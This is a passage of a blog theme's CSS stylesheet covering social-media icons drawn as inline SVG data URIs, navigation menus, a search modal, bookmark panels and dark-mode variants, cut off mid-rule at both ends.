0.5rem; z-index:1; } /* #top-blog .scroll-buttons { justify-content: space-between; width: -moz-available; width: -webkit-fill-available; top: 48%; margin: auto -0.5rem; width: -moz-available; height: -webkit-fill-available; } #top-blog .scroll-buttons .pointer { background: var(--bg-card); border-radius: 20rem; padding: 0.5rem; display: flex; box-shadow: 0 0 10px 5px rgb(0 0 0 / 10%); height: fit-content; } #top-blog .indicator-container { position: absolute; bottom: 0; width: -moz-available; width: -webkit-fill-available; left: 50%; transform: translateX(-50%); height: 0.5rem; border-radius: 0.5rem; } #top-blog .indicator { display: block; height: 100%; background-color: var(--bg-card); border-radius: 0.5rem; width: 0; } */ .social li { min-width: unset !important; } .social i::before { content: ""; width: 24px; height: 24px; display: flex; } .social .instagram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8Z"%2F%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="m17.5 6.51l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .facebook i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z"%2F%3E%3Cpath d="M11 21v-9c0-2.188.5-4 4-4m-6 5h6"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .pinterest i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5"%2F%3E%3Cpath d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .telegram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277"%2F%3E%3C%2Fsvg%3E'); } .social .threads i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19 7.5c-1.333-3-3.667-4.5-7-4.5c-5 0-8 2.5-8 9s3.5 9 8 9s7-3 7-5s-1-5-7-5c-2.5 0-3 1.25-3 2.5C9 15 10 16 11.5 16c2.5 0 3.5-1.5 3.5-5s-2-4-3-4s-1.833.333-2.5 1"%2F%3E%3C%2Fsvg%3E'); } .social .twitter i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23404353" d="M8 2H1l8.26 11.014L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z"%2F%3E%3C%2Fsvg%3E'); } .social .whatsapp i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21"%2F%3E%3Cpath d="M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .codepen i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 9v6M3 15V9m9 12v-6m0-12v6m0 6L3 9l9-6l9 6l-9 6Z"%2F%3E%3Cpath d="m12 21l-9-6l9-6l9 6l-9 6Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .dribbble i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M2 12c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2S2 6.477 2 12Z"%2F%3E%3Cpath d="M16.673 20.843C15.5 14 12.5 8 8.5 2.63"%2F%3E%3Cpath d="M2.067 10.84C6 11 15.283 10.5 19.142 5m2.826 7.81C15.344 10.84 7.5 14 5.23 19.361"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .github i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M16 22.027v-2.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7a5.44 5.44 0 0 0-1.5-3.75a5.07 5.07 0 0 0-.09-3.77s-1.18-.35-3.91 1.48a13.38 13.38 0 0 0-7 0c-2.73-1.83-3.91-1.48-3.91-1.48A5.07 5.07 0 0 0 5 5.797a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7a3.37 3.37 0 0 0-.94 2.58v2.87"%2F%3E%3Cpath d="M9 20.027c-3 .973-5.5 0-7-3"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .linkedin i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5ZM7 17v-7"%2F%3E%3Cpath d="M11 17v-3.25M11 10v3.75m0 0c0-3.75 6-3.75 6 0V17M7 7.01l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .tiktok i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 7.917v4.034A9.948 9.948 0 0 1 16 10v4.5a6.5 6.5 0 1 1-8-6.326V12.5a2.5 2.5 0 1 0 4 2V3h4.083A6.005 6.005 0 0 0 21 7.917z"%2F%3E%3C%2Fsvg%3E'); } .social .youtube i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath fill="%23404353" stroke-linecap="round" stroke-linejoin="round" d="m14 12l-3.5 2v-4l3.5 2Z"%2F%3E%3Cpath d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274c.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065c2.851.081 4.277.121 5.182 1.053c.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275c-.906.931-2.331.972-5.183 1.052c-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .codepen i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 9v6M3 15V9m9 12v-6m0-12v6m0 6L3 9l9-6l9 6l-9 6Z"%2F%3E%3Cpath d="m12 21l-9-6l9-6l9 6l-9 6Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .dribbble i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M2 12c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2S2 6.477 2 12Z"%2F%3E%3Cpath d="M16.673 20.843C15.5 14 12.5 8 8.5 2.63"%2F%3E%3Cpath d="M2.067 10.84C6 11 15.283 10.5 19.142 5m2.826 7.81C15.344 10.84 7.5 14 5.23 19.361"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .github i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M16 22.027v-2.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7a5.44 5.44 0 0 0-1.5-3.75a5.07 5.07 0 0 0-.09-3.77s-1.18-.35-3.91 1.48a13.38 13.38 0 0 0-7 0c-2.73-1.83-3.91-1.48-3.91-1.48A5.07 5.07 0 0 0 5 5.797a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7a3.37 3.37 0 0 0-.94 2.58v2.87"%2F%3E%3Cpath d="M9 20.027c-3 .973-5.5 0-7-3"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .linkedin i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5ZM7 17v-7"%2F%3E%3Cpath d="M11 17v-3.25M11 10v3.75m0 0c0-3.75 6-3.75 6 0V17M7 7.01l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .tiktok i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 7.917v4.034A9.948 9.948 0 0 1 16 10v4.5a6.5 6.5 0 1 1-8-6.326V12.5a2.5 2.5 0 1 0 4 2V3h4.083A6.005 6.005 0 0 0 21 7.917z"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .youtube i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath fill="currentColor" stroke-linecap="round" stroke-linejoin="round" d="m14 12l-3.5 2v-4l3.5 2Z"%2F%3E%3Cpath d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274c.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065c2.851.081 4.277.121 5.182 1.053c.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275c-.906.931-2.331.972-5.183 1.052c-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .instagram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8Z"%2F%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="m17.5 6.51l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .facebook i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z"%2F%3E%3Cpath d="M11 21v-9c0-2.188.5-4 4-4m-6 5h6"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .pinterest i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5"%2F%3E%3Cpath d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .telegram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .threads i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19 7.5c-1.333-3-3.667-4.5-7-4.5c-5 0-8 2.5-8 9s3.5 9 8 9s7-3 7-5s-1-5-7-5c-2.5 0-3 1.25-3 2.5C9 15 10 16 11.5 16c2.5 0 3.5-1.5 3.5-5s-2-4-3-4s-1.833.333-2.5 1"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .twitter i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23F7F8F8" d="M8 2H1l8.26 11.014L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .whatsapp i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21"%2F%3E%3Cpath d="M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } ul.social { display: flex; gap: 1rem; flex-wrap: wrap; padding-right: 3rem; } div#footer { border-top: 1px solid var(--soft-line); border-bottom: 1px solid var(--soft-line); } .is-video:after { position: absolute; content: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M6%204v16%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3Cpath%20d%3D%22M20%2012L6%2020%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3Cpath%20d%3D%22M20%2012L6%204%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); top: 50%; right: 50%; width: 38px; height: 27px; background-color: rgba(0,0,0,0.5); display: flex; align-items: center; justify-content: center; z-index: 0; transform: translate(50%,-50%); padding: 5px 0 0 1px; border-radius: 1rem; } .pops-img.full, .post-img.full { margin-top: -0.75rem; margin-right: -0.75rem; margin-bottom: 0rem; margin-left: -0.75rem; } .feat-img.full { margin-top: -0.75rem; margin-right: 0; margin-bottom: -0.75rem; margin-left: -0.75rem; } .pops-img.full img, .post-img.full img { border-radius: 0.5rem 0.5rem 0 0; } .feat-img.full img { border-radius: 0.5rem 0 0 0.5rem; } .feat-img { max-width: 47vw; height: fit-content; } .index [data-style="list"].cont:not(.top-blog .cont), #related-post .cont, [data-style="list"].recent, [data-style="list"].random { gap: 1rem; } aside .post-title { -webkit-line-clamp: 1; } .cont .items.card.list:last-child, [data-style=list] .items:last-child { border-bottom: none; } .list .pops-img.full, .list .post-img.full, [data-style="list"] .items .pops-img.full:not(.top-blog *), [data-style="list"] .items .post-img.full { margin: 0; } .list .pops-img.full img, .list .post-img.full img, [data-style="list"] .items .pops-img.full img:not(.top-blog *), [data-style="list"] .items .post-img.full img {border-radius: 0.5rem; } .list .thumb-tool, [data-style="list"] .items .thumb-tool:not(.top-blog *) { inset: auto 0 0 auto; border-radius: 0.75rem 0 0.5rem 0; } .list .img-thumb, [data-style="list"] .items .img-thumb:not(.top-blog *) { aspect-ratio: 1/1; } .list .info, [data-style="list"] .items .info:not(.top-blog *):not(aside *) { padding: 0; margin: 0; min-height: auto; flex-direction: row; width: -moz-available; width: -webkit-fill-available; justify-content: space-between; gap: 1rem; }
#menu li, nav ul li, nav ul li ul li { position: relative; padding-inline-start: 0; width: -moz-available; width: -webkit-fill-available; flex-direction: column!important; display: flex; gap: 0.5rem; } .has-menu { flex-direction: row; align-items: flex-start; } .has-menu a, nav ul li a, .has-menu > span { padding-inline-start: 2rem; } .sub-menu { flex-direction: column; } .sub-menu a { padding-inline-start: 0; } .sub-menu li { padding-inline-start: 1rem !important; } .sub-menu li::before { border-bottom: 1px solid var(--text-color); content: ''; display: block; height: 1px; left: -0.5rem; opacity: .2; position: absolute; top: 0.75rem; width: .5rem; overflow: auto; } #menu li svg, nav ul li svg { display: block; position: absolute; top: 0.25rem; } .has-menu.active .sub-menu { display: flex; position: relative; margin: 0 0 0 -1.5rem !important; top: auto; padding: 0 0 0 2.5rem; width: fit-content; height: auto; gap: 0.5rem; } ul.sub-menu:before { border-left: 1px solid var(--text-color); content: ""; height: calc(100% - 0.25rem); left: 2rem; opacity: 0.2; position: absolute; width: 1px; top: -0.5rem; } .has-menu:after { position: absolute; right: 0; display: inline-block; margin-left: 5px; cursor: pointer; content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 9l-7 6l-1.75-1.5M5 9l2.333 2"%2F%3E%3C%2Fsvg%3E'); width: 1rem; height: 1rem; align-self: center; } .has-menu.active:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 15l-7-6l-1.75 1.5M5 15l2.333-2"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .has-menu:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 9l-7 6l-1.75-1.5M5 9l2.333 2"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .has-menu.active:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 15l-7-6l-1.75 1.5M5 15l2.333-2"%2F%3E%3C%2Fsvg%3E'); } .hours, .date { font-weight: 600; } .ticking { animation: tickAnimation 1s infinite alternate; } .greet { overflow-wrap: anywhere; } #clockngreet { width: fit-content; } .float-tool * { color: var(--text-color); } .swipe { flex-wrap: nowrap; overflow-x: auto; gap: 1rem; } .swipe > * { margin-bottom: 1rem; } .swipe .items { flex: none !important; } [data-style="big"] .items { flex: 1 1 48%; max-width: 49%; min-width: 49%; border: none; box-shadow: none; overflow: visible; padding: 0; } [data-style="big"] .items::after { content: ""; background: linear-gradient( to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93% ); bottom: 0; display: block; opacity: 1; position: absolute; top: 0; transition: 0.2s all ease-in-out; width: 100%; border-radius: 1rem; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } [data-style="big"] .items .info { position: absolute; bottom: 0; color: var(--bg-card); z-index: 1; justify-content: flex-end; margin: 0 !important; text-shadow: 1px 1px 5px black; color: white; padding: 1rem; } [data-style="big"] .labels a { text-shadow: none; } [data-style="big"] .full { margin: 0; } [data-style="big"] .full img { border-radius: 0.5rem; } [data-style=big] img.author-thumb.br-50 { top: 1rem; left: 1rem; } [data-style=list].swipe.cont, [data-style=grid].swipe.cont, [data-style=list].swipe.recent, [data-style=list].swipe.random, [data-style=grid].swipe.recent, [data-style=grid].swipe.random { gap: 1rem!important; } .swipe .list { padding: 0 0 1rem; margin: 0; } .swipe .list .info { flex-direction: column; gap: 0; } #searchModal { position: fixed; top: 0; left: 0; width: 100%; height: -moz-available; height: -webkit-fill-available; transition: 0.5s; z-index: 99999; } .search-overlay { background-color: rgba(0, 0, 0, 0.4); width: 100%; height: -moz-available; height: -webkit-fill-available; z-index: -1; position: absolute; } #searchModal form { background: var(--bg-card); padding: 1rem 5%; box-shadow: 0 5px 20px -15px rgb(0 0 0 / 20%) !important; border-bottom: 1px solid var(--soft-line); } .float-tool { position: fixed; right: 5%; bottom: 1.5rem; width: 40px; z-index: 2; } .float-tool .btn-opensearch { height: 40px; width: 40px; cursor: pointer; display: flex; border-radius: 50px; background: var(--bg-color); align-items: center; justify-content: center; } #searchModal form * { color: var(--text-color); } .scroll-buttons:not(.top-blog .scroll-buttons) { position: absolute; bottom: -0.5rem; top: unset; left: 0; right: unset; } .items-more { position: absolute; top: 0; right: 0; font-size: 0.7rem; padding: 0 0.75rem; } .inpost h1, .inpage h1 { font-weight: 800; } .remove-transition, .unsticky { position: relative; transition: 0.5s ease-in-out; z-index: 1; box-shadow: none !important; } .ignielBookmark svg { width: 22px; height: 22px; } .ignielBookmark i, .comment-info i, #rcBtn i { font-style: normal; position: absolute; top: -4px; left: 7px; background: var(--bg-card); border-radius: 1rem; padding: 0 0.25rem; font-size: x-small; line-height: 1.3; } .ignielBookmark path, .ignielBookmarkPost path { stroke: var(--text-color); clip-rule: evenodd; fill: transparent; fill-rule: evenodd; stroke-linecap: round; stroke-linejoin: round; stroke-miterlimit: 10; stroke-width: 1.5px; } .ignielBookmark path { stroke: var(--text-color); } .bookmark-wrapper { border-radius: 7px; max-height: 80vh; min-width: 320px; max-width: 480px; opacity: 0; overflow: auto; right: 0; top: 2rem; transform: translateY(1rem); -webkit-transform: translateY(1rem); visibility: hidden; width: max-content; } .bookmark-title { border-bottom: 1px solid var(--soft-line); font-weight: 800; position: sticky; position: -webkit-sticky; top: 0; z-index: 1; } .bm-title { line-height: 1.5rem; max-height: 3rem; } .bm-title a { color: inherit; } .bm-title a:hover { text-decoration: none; } .bm-delete { margin-left: auto; white-space: nowrap; } .bm-delete svg { height: 1.25rem; width: 1.25rem; } .bm-delete path { fill: none; stroke: var(--text-color); } .bm-thumb img { border-radius: 0.25rem; max-width:100px; } .bookmark-inner { overflow: auto; padding: 0 1rem 0 0; margin: 0 -1rem 0 0; } .bookmark-inner ul { flex-direction: column; counter-reset: items; } .bookmark-wrapper, .bookmark-title { background-color: var(--bg-card); } .bookmark-inner ul, .bookmark-inner li, .ignielBookmarks li { display: -webkit-box; display: -webkit-flex; display: flex; gap: 1rem; list-style-type: none; margin: 0; padding: 0; overflow: visible; } .bookmark-inner li { flex-direction: row; width: -moz-available; width: -webkit-fill-available; position: relative; } .bookmark-inner li::before { counter-increment: items; content: "# " counter(items, decimal); background: var(--text-color); border-radius: 0.25rem 0 0 0.25rem; padding: 0 0.5rem; font-size: 0.65rem; color: var(--bg-color); position: absolute; display: flex; align-items: flex-start; text-wrap: nowrap; z-index: 1; } li.bm-more { border-top: 1px solid #ededed; justify-content: center; padding: 0.75rem 0.75rem 0; margin-top: 1rem; } .ignielBookmarkPost { background: var(--soft-line); padding: 0.25rem 0.5rem; border-radius: 0 1rem 0 0.5rem; position: absolute; top: 0; right: 0; backdrop-filter: blur(100px); } .list .ignielBookmarkPost {border-radius: 0.25rem;} .ignielBookmarks ul { display: grid; gap: 1.5rem; grid-template-columns: repeat(2, 1fr); margin: 0; padding: 0; } .ignielBookmarks li { border-radius: 7px; padding: 0.75rem; } .ignielBookmarkPost svg { height: 1rem; width: 1rem; } .ignielBookmark label, .ignielBookmarkPost label, .bm-delete { cursor: pointer; display: flex; } .bookmark-wrapper { position: absolute; } .ignielBookmark path, .bookmark-wrapper { transition: all 0.1s ease; } #ignielBookmark:checked ~ label path, .ignielBookmarkPost input:checked ~ label path { fill: #404353; stroke: #404353; } .ignielBookmarkPost input:checked ~ label path:last-child { fill: none; stroke: white; } .inpost .ignielBookmarkPost, .inpage .ignielBookmarkPost, #acBtn { position: relative; display: flex; margin: 0; justify-content: center; border-radius: 1rem; padding: 1rem 0; background: var(--bg-card); inset: auto; border: 1px solid var(--soft-line); } #acBtn svg { height: 20px; width: 20px; } .inpost .ignielBookmarkPost svg, .inpage .ignielBookmarkPost svg { height: 20px; width: 20px; } #ignielBookmark:checked ~ .bookmark-wrapper { opacity: 1; transform: translateY(0); -webkit-transform: translateY(0); visibility: visible; min-height: 30vh; } .bookmark-loading { padding: 0.5rem; text-align: center; } .bookmark-loading svg { animation: ignielSpin 0.75s linear infinite normal; -webkit-animation: ignielSpin 0.75s linear infinite normal; width: 24px; height: 24px; } aside .skl { border-radius: 0.75rem!important; } aside .section { position: sticky; top: 5rem; transition: 0.5s ease; overflow-y: auto; overflow-x: visible; max-height: 95vh; } aside 